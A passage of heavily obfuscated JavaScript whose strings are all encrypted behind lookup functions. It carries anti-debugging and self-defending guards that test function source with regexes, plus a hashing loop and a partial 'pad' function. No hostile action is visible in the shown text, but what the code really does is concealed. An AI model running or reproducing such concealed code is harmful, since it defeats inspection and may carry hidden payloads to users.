_0x2808a9=_0x8a014e[_0x3a740c(-0x8e,'EbwD',-0x205,-0x68,-0xe9)+_0x29f118(-0x327,'0zd&',-0x2bb,-0x25f,-0x366)+'r'][_0x2430b1(0x5cb,'KFjj',0x499,0x458,0x57c)+_0x29f118(0x5f,'g3df',-0x84,-0xd8,-0xde)][_0x4faa1c(0x4ee,0x4e3,'ckqi',0x401,0x470)](_0x12431b),_0x46ef95=_0x4c87f0[_0xe03b30],_0x3dd00c=_0x4d9b98[_0x46ef95]||_0x2808a9;_0x2808a9[_0x29f118(-0x319,'8V&n',-0x1ad,-0x25c,-0x186)+_0x461db1(0x5,'pA#&',-0x19,-0xc9,0x3f)]=_0x558744[_0x461db1(-0x1c9,'t!jB',-0x172,-0x16b,-0xf7)](_0x549b05),_0x2808a9[_0x461db1(-0x1e4,'g3df',-0x2cb,-0x2da,-0x219)+_0x4faa1c(0x43c,0x336,'EbwD',0x39e,0x4cc)]=_0x3dd00c[_0x4faa1c(0x3b1,0x2e1,'g3df',0x457,0x2ec)+_0x2430b1(0x397,'e%#]',0x31a,0x39e,0x2a1)][_0x2430b1(0x281,'dgc4',0x3a4,0x38c,0x4b9)](_0x3dd00c),_0x2e751a[_0x46ef95]=_0x2808a9;}else{let _0x4995f9=!![];return function(_0x395091,_0x1af7d6){function _0x3dc495(_0x4fd2fd,_0x4af173,_0x2b50c3,_0x459385,_0x58c902){return _0x4faa1c(_0x4fd2fd- -0x121,_0x4af173-0x7d,_0x2b50c3,_0x459385-0xb9,_0x58c902-0x47);}function _0x1daeca(_0x149b43,_0x5233d5,_0x52b6bc,_0x3e5945,_0x739308){return _0x2430b1(_0x149b43-0x5d,_0x739308,_0x3e5945-0x133,_0x3e5945-0xce,_0x739308-0xe7);}function _0x108a09(_0x405c9d,_0x540201,_0x1c7c8f,_0x191e30,_0x585f61){return _0x4faa1c(_0x585f61- -0x435,_0x540201-0x1e6,_0x405c9d,_0x191e30-0x12,_0x585f61-0x1ae);}function _0x14758f(_0x2bfe6a,_0x42752b,_0x33d77c,_0xa1cf3c,_0x3902f1){return _0x2430b1(_0x2bfe6a-0xba,_0x33d77c,_0x3902f1- -0x34c,_0xa1cf3c-0x1cf,_0x3902f1-0x115);}if(_0x505706[_0x108a09('%TjI',-0x63,-0x163,-0x135,-0x6b)](_0x505706[_0x108a09('jsq4',-0x7a,0x110,-0xaa,-0x1b)],_0x505706[_0x1daeca(0x5ea,0x5df,0x498,0x503,'iW2e')])){if(_0x35cedc){const _0x14f73f=_0x57ff8a[_0x14758f(0xc3,0x2ad,'(qOe',0x1c9,0x1db)](_0x19f50b,arguments);return _0x5d1f0d=null,_0x14f73f;}}else{const _0x3a0893=_0x4995f9?function(){function _0x42dc05(_0x367709,_0x1fcc6e,_0x48e2c4,_0x470460,_0x217326){return _0x3dc495(_0x217326-0x21,_0x1fcc6e-0xca,_0x48e2c4,_0x470460-0xb1,_0x217326-0x61);}function _0x2393e5(_0xfcd32f,_0x160c0b,_0x266da7,_0xce54b2,_0x65805e){return _0x108a09(_0x65805e,_0x160c0b-0x77,_0x266da7-0x12b,_0xce54b2-0x59,_0xfcd32f- -0x26d);}function _0x4f03ff(_0x336aa1,_0x44d1ca,_0x23f11b,_0x50c96e,_0x448092){return _0x108a09(_0x448092,_0x44d1ca-0x1e1,_0x23f11b-0x121,_0x50c96e-0x1c3,_0x23f11b-0x51e);}function _0x85a56f(_0x25db8e,_0x3cdf69,_0x36736b,_0x3cb48d,_0x1e2737){return _0x14758f(_0x25db8e-0x1b6,_0x3cdf69-0x165,_0x25db8e,_0x3cb48d-0x12f,_0x3cb48d-0x1ae);}function _0x1a63c5(_0xec247a,_0x2efeca,_0x5b5c70,_0x28a733,_0x53144c){return _0x14758f(_0xec247a-0x44,_0x2efeca-0x177,_0x5b5c70,_0x28a733-0x25,_0x53144c-0x168);}if(_0x438384[_0x1a63c5(0x23f,0x181,'T!8C',0x231,0x27e)](_0x438384[_0x1a63c5(0x1a0,0xf6,'H*HC',0x23c,0x1de)],_0x438384[_0x4f03ff(0x353,0x42f,0x45d,0x36e,'b[h!')]))return _0x4de8fd;else{if(_0x1af7d6){if(_0x438384[_0x85a56f('8y[K',0x433,0x239,0x339,0x449)](_0x438384[_0x2393e5(-0x27a,-0x382,-0x2d7,-0x357,'k7EM')],_0x438384[_0x42dc05(0x2e4,0x3c9,'Ub!$',0x44a,0x3e0)])){const _0x4dddd4=_0x1af7d6[_0x4f03ff(0x50b,0x4f8,0x52d,0x559,'H7t$')](_0x395091,arguments);return _0x1af7d6=null,_0x4dddd4;}else{if(_0x2b6878){const _0x213ee7=_0x23e092[_0x42dc05(0x2d2,0x325,'1#tV',0x3bb,0x2ab)](_0x309196,arguments);return _0x4e1e36=null,_0x213ee7;}}}}}:function(){};return _0x4995f9=![],_0x3a0893;}};}}());function _0xd16f33(_0x5ccd2b,_0x5e06ba,_0x1c2d27,_0xa07d22,_0x496b9a){return _0x26d3(_0x1c2d27-0x270,_0xa07d22);}function _0x3cc089(_0x4a008a,_0x3df822,_0x2c7357,_0x16366a,_0x14ff9f){return _0x26d3(_0x3df822-0x395,_0x4a008a);}(function(){const _0x14ce79={'spPzU':function(_0x5c8498,_0x1f1d7f){function _0x2290fb(_0xcc600a,_0x52d1cf,_0x58564e,_0x37345c,_0x528735){return _0x26d3(_0x37345c- -0xa4,_0x528735);}return _0x505706[_0x2290fb(0xc0,-0x10a,0x109,0x25,'5XAi')](_0x5c8498,_0x1f1d7f);},'reEYs':function(_0x836b5e,_0xf27a4d){function _0x9feab5(_0x45120f,_0x26e7aa,_0x53b84b,_0x19b803,_0x4e15f4){return _0x26d3(_0x4e15f4- -0xeb,_0x19b803);}return _0x505706[_0x9feab5(0x2e9,0xd9,0x190,'Jq%l',0x20e)](_0x836b5e,_0xf27a4d);},'Pkxfa':function(_0x4a698e,_0x284c13){function _0xdbd8a3(_0x4b25d9,_0x202537,_0x41a4f6,_0x3a1cd3,_0x2bf4b4){return _0x26d3(_0x4b25d9- -0x1fb,_0x2bf4b4);}return _0x505706[_0xdbd8a3(-0xfd,-0x14c,-0x142,0x19,'H*HC')](_0x4a698e,_0x284c13);},'qCyCF':_0x505706[_0x19a249(0x20b,0x1e3,0x1a0,0x1a7,'0zd&')],'OXEbA':_0x505706[_0x19a249(0x60,0x84,-0xc1,0x19,'jsq4')],'FKFKU':function(_0x1f7b47){function _0x3bc0fa(_0x37d664,_0x218266,_0x5652cd,_0x3bedd1,_0x19b930){return _0x36550b(_0x37d664-0x130,_0x218266-0x88,_0x5652cd-0xa3,_0x5652cd-0x2c3,_0x3bedd1);}return _0x505706[_0x3bc0fa(0x57f,0x42b,0x449,'KFjj',0x430)](_0x1f7b47);}};function _0x47ef36(_0x1e4f52,_0x128da3,_0x3fd1c5,_0x5e5543,_0x389ef4){return _0xd34f2f(_0x389ef4-0xcd,_0x128da3-0x19c,_0x3fd1c5-0x74,_0x1e4f52,_0x389ef4-0x45);}function _0x36550b(_0x423fb9,_0x1ead6a,_0x2f9f9a,_0x38e1dd,_0x312fe6){return _0xd34f2f(_0x38e1dd- -0x26,_0x1ead6a-0xe0,_0x2f9f9a-0x190,_0x312fe6,_0x312fe6-0xdc);}function _0x19a249(_0x5e7c4c,_0x5ee7ec,_0x43df4a,_0x55300e,_0x4e8ad8){return _0x23dd9c(_0x55300e- -0x49d,_0x5ee7ec-0xcb,_0x43df4a-0x66,_0x4e8ad8,_0x4e8ad8-0x15b);}function _0x2bff78(_0x181fe8,_0x32fd7b,_0x17d44f,_0x1ab8b0,_0x302bd8){return _0x23dd9c(_0x181fe8- -0x4c8,_0x32fd7b-0x1e5,_0x17d44f-0x12b,_0x1ab8b0,_0x302bd8-0x188);}function _0x107d8d(_0x88e2d5,_0x2591d8,_0x261935,_0x1ed4ef,_0x127371){return _0xd16f33(_0x88e2d5-0x111,_0x2591d8-0x2f,_0x127371- -0x4be,_0x2591d8,_0x127371-0x1f);}_0x505706[_0x19a249(0x108,0x12a,0x137,0x1a0,'qwRH')](_0x505706[_0x2bff78(0x16d,0x261,0x232,']]Sx',0x38)],_0x505706[_0x19a249(-0x91,0x9d,-0xdb,-0x1b,'t!jB')])?_0x505706[_0x2bff78(0x192,0x11a,0xcf,'b[h!',0xdb)](_0x31d835,this,function(){function _0x4625e8(_0x3e30f9,_0x56fec0,_0x4fbb2d,_0x2cee5c,_0x2d4551){return _0x107d8d(_0x3e30f9-0xd5,_0x56fec0,_0x4fbb2d-0x17b,_0x2cee5c-0xf3,_0x2cee5c-0x46d);}function _0x562891(_0x68f417,_0x5bacd3,_0xe48937,_0x3a316b,_0x2d6cf7){return _0x107d8d(_0x68f417-0x39,_0xe48937,_0xe48937-0x17c,_0x3a316b-0x1d,_0x68f417-0x2f8);}function _0x479d7e(_0x2ed428,_0x22744f,_0x3c727e,_0x51f34b,_0x2da7f0){return _0x19a249(_0x2ed428-0xc,_0x22744f-0x44,_0x3c727e-0x15f,_0x2ed428-0x237,_0x3c727e);}const _0x3499a1={};_0x3499a1[_0x4625e8(0x378,'*J7&',0x4a1,0x439,0x3c4)]=_0x505706[_0x4625e8(0x4ad,'bm@h',0x3cc,0x4b5,0x3cf)],_0x3499a1[_0x22d7d2(0x2f5,0x462,'jsq4',0x396,0x3e2)]=_0x505706[_0x4625e8(0x39b,'b[h!',0x2e6,0x309,0x1fb)];function _0x22d7d2(_0x256da2,_0x4189ed,_0x900c6,_0x2d60d9,_0x4b79c4){return _0x19a249(_0x256da2-0x109,_0x4189ed-0x1,_0x900c6-0x10a,_0x4b79c4-0x279,_0x900c6);}function _0x3f4274(_0x2c2d00,_0x1be73b,_0x4d0d14,_0x5da787,_0x55b206){return _0x47ef36(_0x55b206,_0x1be73b-0x129,_0x4d0d14-0xea,_0x5da787-0x1f0,_0x2c2d00-0x23a);}const _0x511a72=_0x3499a1;if(_0x505706[_0x22d7d2(0x531,0x34e,'AFvJ',0x40b,0x46e)](_0x505706[_0x4625e8(0x46c,'AFvJ',0x487,0x3d8,0x4af)],_0x505706[_0x3f4274(0x55a,0x449,0x4d4,0x45d,'KFjj')])){const _0x40076d=new RegExp(_0x505706[_0x22d7d2(0x240,0x3cf,'pA#&',0x446,0x371)]),_0x8d7ce1=new RegExp(_0x505706[_0x562891(0x279,0x26b,'iW2e',0x216,0x36a)],'i'),_0x34b91d=_0x505706[_0x22d7d2(0x349,0x3e5,'t!jB',0x3d7,0x335)](_0x26682d,_0x505706[_0x562891(0x34e,0x42d,'5XAi',0x46f,0x3f9)]);if(!_0x40076d[_0x4625e8(0x273,'%gN%',0x35e,0x391,0x36e)](_0x505706[_0x562891(0x1a3,0x102,'vIQE',0x154,0x157)](_0x34b91d,_0x505706[_0x3f4274(0x5fc,0x68b,0x567,0x665,'5XAi')]))||!_0x8d7ce1[_0x479d7e(0x1ea,0x2f2,'k7EM',0x21a,0x2ef)](_0x505706[_0x479d7e(0x1e1,0x166,'qwRH',0x300,0x2eb)](_0x34b91d,_0x505706[_0x562891(0x336,0x451,'AFvJ',0x20a,0x36b)]))){if(_0x505706[_0x4625e8(0x28b,'jsq4',0x270,0x363,0x46f)](_0x505706[_0x22d7d2(0x365,0x3a1,'Ub!$',0x3fc,0x321)],_0x505706[_0x4625e8(0x395,'1jbn',0x2c2,0x323,0x3ff)]))return function(_0x526ef5){}[_0x479d7e(0x218,0x2dc,'Jq%l',0x13b,0x1ce)+_0x562891(0x326,0x3e6,'mWPS',0x28d,0x300)+'r'](UHQHWo[_0x22d7d2(0x3d1,0x498,'%gN%',0x46e,0x39e)])[_0x479d7e(0x20f,0x193,'t!jB',0x20d,0x1db)](UHQHWo[_0x479d7e(0x304,0x1e1,'%gN%',0x3bf,0x3a5)]);else _0x505706[_0x479d7e(0x2a3,0x32f,'vIQE',0x266,0x344)](_0x34b91d,'0');}else _0x505706[_0x479d7e(0x2b6,0x1d2,'5XAi',0x2cb,0x295)](_0x505706[_0x479d7e(0x28b,0x168,'AmmJ',0x395,0x15d)],_0x505706[_0x22d7d2(0x37b,0x49c,'iW2e',0x361,0x3e0)])?_0x2a3e9f=iyxvBK[_0x3f4274(0x5d8,0x559,0x61c,0x6a6,'t!jB')](_0x71f46a,iyxvBK[_0x22d7d2(0x376,0x2be,'iW2e',0x1b7,0x2ad)](iyxvBK[_0x3f4274(0x557,0x4be,0x431,0x626,'T!8C')](iyxvBK[_0x562891(0x14d,0xa8,'Ub!$',0xe4,0x223)],iyxvBK[_0x22d7d2(0x123,0x1ce,'8V&n',0x2a1,0x23e)]),');'))():_0x505706[_0x3f4274(0x44e,0x432,0x35b,0x4b8,'gzT!')](_0x26682d);}else iyxvBK[_0x3f4274(0x47f,0x371,0x531,0x40e,'dgc4')](_0x11fe3d);})():rtfQam[_0x2bff78(-0x7c,0x76,-0x13f,'uDW[',-0x6a)](_0x149325,'0');}());var _0x50748b=-0x24+-0x1*-0x147b+0x1*-0x1457,_0x24abcf=_0x863d8f[_0xd34f2f(0x2d3,0x2cd,0x2f5,'*J7&',0x26f)+'h'];for(var _0x30a746=0x1948+-0x246+-0x1702;_0x505706[_0x23dd9c(0x5ea,0x5b1,0x54f,'5XAi',0x57f)](_0x30a746,_0x24abcf);_0x30a746++){if(_0x505706[_0xd34f2f(0x270,0x2b6,0x2ae,'1#tV',0x241)](_0x505706[_0xd16f33(0x2ae,0x433,0x3de,'d%d5',0x2cb)],_0x505706[_0x3a051b('dgc4',0x470,0x46a,0x473,0x58f)])){if(_0x3544ae)return _0x115bcb;else rtfQam[_0xd16f33(0x4a2,0x5b8,0x488,'g3df',0x35e)](_0xfdd8b6,-0x1ed5+0xa63*0x1+0x1472);}else _0x50748b=_0x505706[_0xd34f2f(0x260,0x375,0x164,'dgc4',0x2be)](_0x505706[_0x23dd9c(0x611,0x5ed,0x701,'mWPS',0x4dd)](_0x505706[_0x23dd9c(0x617,0x649,0x6e7,'lObL',0x5b8)](_0x50748b,0x5*-0x655+-0x1ab4+0x3a62),_0x50748b),_0x863d8f[_0xd34f2f(0x140,0xde,0x1a6,'AFvJ',0xc1)+_0xd16f33(0x2c7,0x3b1,0x324,'t!jB',0x282)](_0x30a746)),_0x50748b|=-0x631*-0x5+-0xf1*-0x11+-0x2ef6;}return _0x50748b;}function _0x57b6e9(_0x5be8ca,_0x1ac9ff,_0x3f31b7,_0x20c1ec,_0x528be3){return _0x26d3(_0x20c1ec-0x1e9,_0x5be8ca);}function _0x521aea(_0x51c8be,_0x174fa9,_0xb4e6c3,_0x4c9629,_0x36e4d1){return _0x26d3(_0xb4e6c3-0x2f3,_0x51c8be);}function _0x1b5cfa(_0x164eb0,_0x57bb1e,_0x2f0ac9,_0x183760,_0x300ab7){return _0x26d3(_0x2f0ac9- -0x3bf,_0x57bb1e);}function pad(_0x454e54,_0x5836b6){function _0x7d7194(_0x159d18,_0x25c17e,_0x49d60d,_0x113220,_0x1df72d){return _0x26d3(_0x25c17e-0x2fd,_0x49d60d);}const _0x5a3b4c={'kdvQa':_0x7d7194(0x66d,0x5b0,'iW2e',0x551,0x4df)+_0x7d7194(0x588,0x587,'*J7&',0x61c,0x4f5)+_0x54a998(0x3f8,0x3a7,'T!8C',0x262,0x2ce)+')','IWwfX':_0x25d978(0x38a,0x28e,'g3df',0x39b,0x43e)+_0x54a998(0x3cd,0x3d2,'pxAR',0x44a,0x3e2)+_0x7d7194(0x5ec,0x543,'dgc4',0x4e5,0x484)+_0x19316e(0x686,0x55a,0x66c,'wGZm',0x5e1)+_0x7d7194(0x4d9,0x49d,'(qOe',0x383,0x376)+_0x19316e(0x545,0x526,0x471,']]Sx',0x402)+_0x25d978(0x4f6,0x3a6,'bm@h',0x4ad,0x5c1),'irgOK':function(_0x47781e,_0x216b5e){return _0x47781e(_0x216b5e);},'TuwXj':_0x54a998(0x517,0x3e4,'P@DX',0x3fa,0x466),'tfxEP':function(_0x133aa3,_0x5e1da4){return _0x133aa3+_0x5e1da4;},'FEZlp':_0x7d7194(0x400,0x4d1,'mWPS',0x477,0x5ad),'elSvR':_0x7d7194(0x4e8,0x40f,'wGZm',0x502,0x454),'jxAdZ':function(_0x43956e){return _0x43956e();},'OSHDB':function(_0x2e4fe6,_0x4f14d3,_0x3cc2ea){return _0x2e4fe6(_0x4f14d3,_0x3cc2ea);},'RxexG':function(_0x3594fd,_0x444cf3){return _0x3594fd-_0x444cf3;},'ARFkM':function(_0x44917a,_0x42b9df){return _0x44917a<<_0x42b9df;},'DPvVA':function(_0x48bb53,_0x5990de){return _0x48bb53+_0x5990de;},'LSbPr':function(_0x4fd436,_0x15e322){return _0x4fd436+_0x15e322;},'UJKih':_0x25d978(0x519,0x494,'AFvJ',0x3fa,0x2c8)+_0x25d978(0x35c,0x328,'T7)4',0x297,0x168)+_0x19316e(0x54d,0x5d6,0x6c9,'d%d5',0x703)+_0x25d978(0x422,0x53e,'e%#]',0x420,0x4d6),'azNgu':_0x54a998(0x268,0x2eb,'R$pY',0x362,0x36a)+_0x19316e(0x434,0x55e,0x622,'gzT!',0x4e0)+_0x7d7194(0x46c,0x556,'qwRH',0x434,0x59f)+_0x7d7194(0x550,0x41d,'1#tV',0x3f2,0x350)+_0xca07cc(0x4e5,'uDW[',0x4e0,0x3d1,0x564)+_0x7d7194(0x4d8,0x5d1,'t!jB',0x4d7,0x4e3)+'\x20)','XWasz':_0xca07cc(0x5ff,'jsq4',0x515,0x64c,0x52c),'Uquzn':_0x54a998(0x295,0x33c,'vHmz',0x3d0,0x323),'bviWJ':_0x19316e(0x5d7,0x4c8,0x473,'R$pY',0x3bc),'qwaIb':_0x54a998(0x4be,0x308,'qwRH',0x2d9,0x3cd),'yRDqY':_0x19316e(0x35d,0x478,0x456,'EbwD',0x5a4)+_0x19316e(0x46c,0x58b,0x5aa,'uDW[',0x4d0),'FKrBP':_0x19316e(0x5ff,0x542,0x476,'EbwD',0x5d4),'goohq':_0x19316e(0x4c6,0x40f,0x2d9,'Ub!$',0x406),'lLatv':function(_0xbece91,_0x3b4e4e){return _0xbece91<_0x3b4e4e;},'MzKrF':function(_0x319648,_0x2cf463){return _0x319648!==_0x2cf463;},'xFECx':_0x54a998(0x3f7,0x4d5,'Jpch',0x5ad,0x495),'xCZMP':_0x7d7194(0x4f2,0x3da,'g3df',0x481,0x3b3),'kkpdi':function(_0x3268c7){return _0x3268c7();},'uzXDP':function(_0x1ca653,_0x231f2b){return _0x1ca653===_0x231f2b;},'RcPbu':_0x7d7194(0x4dd,0x5bd,'H*HC',0x57f,0x6d7),'TPedK':_0xca07cc(0x51a,'lObL',0x475,0x423,0x43f),'YnaQT':_0x7d7194(0x4f5,0x4fc,'d%d5',0x4a3,0x40b),'xncls':function(_0x269cab,_0x31dc90){return _0x269cab(_0x31dc90);},'UpWmI':function(_0x53515d,_0x5140af){return _0x53515d+_0x5140af;},'NHVFf':function(_0x1ccaca,_0x65a9d1){return _0x1ccaca!==_0x65a9d1;},'cJLcv':_0x7d7194(0x429,0x46e,'R$pY',0x57d,0x348),'iVjFs':_0x54a998(0x235,0x370,'vHmz',0x1cb,0x2f3),'EjOcA':function(_0x54881e,_0x164ea4){return _0x54881e<_0x164ea4;},'sKbKa':function(_0x354b12,_0x376cbd){return _0x354b12+_0x376cbd;},'rszQY':_0x54a998(0x226,0x21b,'%gN%',0x267,0x334),'UkpaI':function(_0x63f9d0,_0x394a8f){return _0x63f9d0+_0x394a8f;},'JUPDh':_0xca07cc(0x673,'Ub!$',0x6ae,0x6e2,0x77b),'ByflW':_0x7d7194(0x597,0x5ae,'VQv6',0x496,0x4e0),'PpGxP':_0x19316e(0x529,0x418,0x3aa,'R$pY',0x4ab)+_0xca07cc(0x5f8,'ckqi',0x6e6,0x652,0x527)+'t','LpqgW':function(_0x5589b9,_0x5e413b){return _0x5589b9+_0x5e413b;},'sATaH':_0xca07cc(0x523,'8y[K',0x41d,0x472,0x3f5)+'n','qtsAZ':function(_0x5b885f,_0x9b7bad){return _0x5b885f===_0x9b7bad;},'CrQKd':_0x19316e(0x40b,0x423,0x30f,'8V&n',0x38c),'zDcps':_0x7d7194(0x478,0x504,'iW2e',0x610,0x4a5),'JEDxe':_0x25d978(0x361,0x520,'Jpch',0x465,0x428),'JVlHn':_0x54a998(0x56e,0x478,'VQv6',0x4b5,0x47d),'AlGZd':function(_0x241ff6){return _0x241ff6();},'BpYQY':_0x25d978(0x36d,0x33b,'1#tV',0x396,0x264),'zAPQN':function(_0x589046,_0x45a537){return _0x589046<_0x45a537;},'XBwJL':function(_0x3db620,_0x4203bc){return _0x3db620===_0x4203bc;},'iupWB':_0x19316e(0x41e,0x46d,0x4f7,'0zd&',0x3bb),'siyce':_0x19316e(0x523,0x4ca,0x3df,'lNML',0x4c1),'aTHIp':function(_0x2def89,_0x353ada){return _0x2def89+_0x353ada;},'vaOEi':_0x25d978(0x1b9,0x3f5,'@m)C',0x2cd,0x364)+_0x54a998(0x18b,0x26e,'(qOe',0x2b6,0x261)+'0'},_0x1b508e=(function(){const _0x2bc52b={'kkula':function(_0x442be5,_0x33af3d){function _0x55286c(_0x311596,_0x1b5433,_0x4e1dd6,_0x5d3666,_0x5d7f37){return _0x26d3(_0x311596-0x14b,_0x5d3666);}return _0x5a3b4c[_0x55286c(0x3cf,0x4a8,0x446,'%TjI',0x4cb)](_0x442be5,_0x33af3d);},'skYbk':_0x5a3b4c[_0x5b58cb('KFjj',0x55c,0x440,0x477,0x63d)],'OrGzW':function(_0x91f1a3,_0x4d1c7e){function _0x977d4c(_0x3512ee,_0x25c1d3,_0x534fb5,_0x48fb72,_0x190956){return _0x5b58cb(_0x3512ee,_0x190956- -0x3d7,_0x534fb5-0x73,_0x48fb72-0x1da,_0x190956-0xf0);}return _0x5a3b4c[_0x977d4c('T7)4',-0xf6,-0x75,-0x13a,-0x2e)](_0x91f1a3,_0x4d1c7e);},'CqXrt':_0x5a3b4c[_0x5b58cb('H7t$',0x3f9,0x420,0x4cc,0x419)],'MxDxb':_0x5a3b4c[_0x51743d(0x4ed,0x4bb,0x4d3,0x465,'d%d5')],'BMfNj':function(_0x1cbee8,_0x6f0625){function _0x37132d(_0x4820ea,_0x42e4b5,_0x5a52b7,_0x1273bf,_0x47c385){return _0x5b58cb(_0x1273bf,_0x5a52b7- -0x1d1,_0x5a52b7-0x4c,_0x1273bf-0x10d,_0x47c385-0xcd);}return _0x5a3b4c[_0x37132d(0x1dd,0x237,0x22a,'AFvJ',0x200)](_0x1cbee8,_0x6f0625);},'nqhRf':function(_0x19d9de,_0x221f61){function _0x5b9493(_0x185e53,_0x5c9907,_0xf10d84,_0x96e1f,_0x2f7a89){return _0x5aab70(_0x2f7a89,_0x5c9907-0x215,_0xf10d84-0x1e6,_0x96e1f-0x91,_0x2f7a89-0x49);}return _0x5a3b4c[_0x5b9493(0x265,0x1f7,0x1ea,0x2da,'qwRH')](_0x19d9de,_0x221f61);},'ciDng':_0x5a3b4c[_0x5b58cb('8y[K',0x461,0x429,0x54a,0x36b)],'zcZxW':_0x5a3b4c[_0x51743d(0x3ca,0x31f,0x4ea,0x3cd,'lNML')]};function _0x5b58cb(_0x2589be,_0x520bad,_0x3dc664,_0x2b0b9a,_0x5a2433){return _0x7d7194(_0x2589be-0x1e2,_0x520bad- -0x99,_0x2589be,_0x2b0b9a-0x164,_0x5a2433-0x164);}function _0x51743d(_0x23c039,_0x253377,_0x173e2b,_0x37e036,_0x3885f1){return _0xca07cc(_0x37e036- -0x183,_0x3885f1,_0x173e2b-0x1c0,_0x37e036-0x155,_0x3885f1-0x1b8);}function _0x5aab70(_0x46e62a,_0x51e36a,_0x474402,_0xfe7390,_0x48ea41){return _0xca07cc(_0x51e36a- -0x60b,_0x46e62a,_0x474402-0xdf,_0xfe7390-0x115,_0x48ea41-0x150);}function _0x3f3ee3(_0x5527c8,_0x35079c,_0x515369,_0x2db878,_0xa0eb73){return _0x7d7194(_0x5527c8-0x1a3,_0x35079c- -0x50,_0xa0eb73,_0x2db878-0x1b2,_0xa0eb73-0x6b);}function _0xd10690(_0x2f5fd0,_0x358132,_0x38397f,_0x50c35f,_0x56370d){return _0x7d7194(_0x2f5fd0-0x61,_0x2f5fd0- -0x157,_0x56370d,_0x50c35f-0x18f,_0x56370d-0xb8);}if(_0x5a3b4c[_0x5b58cb('gzT!',0x4ef,0x5e9,0x3e6,0x60b)](_0x5a3b4c[_0x5b58cb('AFvJ',0x3cf,0x500,0x400,0x4ce)],_0x5a3b4c[_0x5b58cb('jsq4',0x54a,0x679,0x679,0x528)])){let _0x4bf4a0=!![];return function(_0x3941e5,_0x29158a){function _0x17141a(_0xa892b8,_0x72f934,_0x58ebae,_0x8aac36,_0xd6e0b7){return _0x5b58cb(_0x72f934,_0x8aac36- -0x57c,_0x58ebae-0x1a8,_0x8aac36-0x122,_0xd6e0b7-0x1e9);}function _0x22c43f(_0x352fcf,_0x1e9165,_0x595900,_0x31d778,_0x360d09){return _0x51743d(_0x352fcf-0x193,_0x1e9165-0x1d8,_0x595900-0x1cb,_0x360d09-0x145,_0x31d778);}function _0x2aabfa(_0x24b47c,_0x321024,_0x1417c2,_0x3b6d66,_0x3cff1e){return _0x5b58cb(_0x3cff1e,_0x3b6d66- -0x46e,_0x1417c2-0x1c7,_0x3b6d66-0x127,_0x3cff1e-0x134);}function _0x26afcb(_0x26a3da,_0xdc2d4a,_0x3d065c,_0x3332ab,_0x573e39){return _0xd10690(_0x3332ab- -0x3fd,_0xdc2d4a-0x63,_0x3d065c-0x13a,_0x3332ab-0x63,_0x26a3da);}const _0x5c5a40={'JWWeo':_0x5a3b4c[_0x26afcb('Ub!$',0x0,0x141,0x1b,0xa7)],'vdYjA':_0x5a3b4c[_0x17141a(0xd9,'%TjI',-0x65,-0x46,-0xd6)],'ssnCK':function(_0x43d16a,_0x3688e3){function _0xd03141(_0x589f2d,_0x65faf7,_0xc2d1fa,_0x38df4f,_0xc09928){return _0x26afcb(_0x38df4f,_0x65faf7-0xf1,_0xc2d1fa-0x11a,_0x589f2d-0x40f,_0xc09928-0x38);}return _0x5a3b4c[_0xd03141(0x40e,0x517,0x439,'iW2e',0x394)](_0x43d16a,_0x3688e3);},'fOtgV':_0x5a3b4c[_0x17141a(-0x69,']]Sx',0x11,-0x2a,-0xf1)],'ptFwL':function(_0x5ba1d5,_0xdbb3ae){function _0xc7cbcd(_0x5d3f92,_0x1fefd9,_0x13355f,_0x38e599,_0xc48a1e){return _0x557d8f(_0x5d3f92-0x12c,_0x1fefd9-0xfb,_0xc48a1e,_0x38e599-0xa0,_0xc48a1e-0x12a);}return _0x5a3b4c[_0xc7cbcd(0x12b,0x71,0x16,0x1ab,'dgc4')](_0x5ba1d5,_0xdbb3ae);},'zJbhh':_0x5a3b4c[_0x17141a(-0x46,'1jbn',-0x1c6,-0x11f,-0x16)],'mtzRV':_0x5a3b4c[_0x26afcb('%TjI',-0xa5,-0x7,0x8e,0xaf)],'qVPtp':function(_0x5bf103){function _0x59fc5d(_0x17fc8a,_0x2816d3,_0x488a4e,_0xe34fc5,_0x1c54bd){return _0x17141a(_0x17fc8a-0x6b,_0x17fc8a,_0x488a4e-0x19c,_0x488a4e-0x644,_0x1c54bd-0x1eb);}return _0x5a3b4c[_0x59fc5d('wGZm',0x6fa,0x5ff,0x604,0x6cc)](_0x5bf103);},'MpCFf':function(_0x39a599,_0x2c4a6f,_0xf0cf75){function _0xdfa6a0(_0x407f39,_0x4a40da,_0x262745,_0xcc6d4a,_0x3cc655){return _0x17141a(_0x407f39-0x1d3,_0x262745,_0x262745-0x1b4,_0x3cc655-0x40d,_0x3cc655-0x108);}return _0x5a3b4c[_0xdfa6a0(0x21c,0x406,'T7)4',0x1b4,0x2ea)](_0x39a599,_0x2c4a6f,_0xf0cf75);},'Mqqre':function(_0x34ad42,_0x6c3685){function _0x1451b9(_0x1b695e,_0xe33a3d,_0x441d7d,_0x1040cf,_0x574ae1){return _0x26afcb(_0x574ae1,_0xe33a3d-0x1a8,_0x441d7d-0xa3,_0x1040cf-0x457,_0x574ae1-0x108);}return _0x5a3b4c[_0x1451b9(0x402,0x268,0x352,0x30a,'pxAR')](_0x34ad42,_0x6c3685);},'vqFZO':function(_0x127350,_0xdf2a84){function _0x47ba1e(_0x3be76c,_0x126a0e,_0x119364,_0x5d4d04,_0x28e261){return _0x17141a(_0x3be76c-0x191,_0x126a0e,_0x119364-0xb5,_0x5d4d04-0x438,_0x28e261-0x17a);}return _0x5a3b4c[_0x47ba1e(0x152,'1#tV',0x227,0x1c6,0x23f)](_0x127350,_0xdf2a84);},'BYwqo':function(_0x2d7b3d,_0x396eda){function _0x4ff9e9(_0x1dac11,_0x23eee9,_0x298952,_0x1a8ac2,_0x14a713){return _0x17141a(_0x1dac11-0x83,_0x23eee9,_0x298952-0x32,_0x1a8ac2-0x143,_0x14a713-0x159);}return _0x5a3b4c[_0x4ff9e9(-0x5d,'VQv6',0xe0,0x63,0x128)](_0x2d7b3d,_0x396eda);},'JlbZK':function(_0x1b61f3,_0x10ab52){function _0x4e2958(_0x1c0a62,_0x34a105,_0x2604da,_0x1b01a9,_0x5e9877){return _0x17141a(_0x1c0a62-0xe6,_0x1b01a9,_0x2604da-0x21,_0x1c0a62-0x26e,_0x5e9877-0x1df);}return 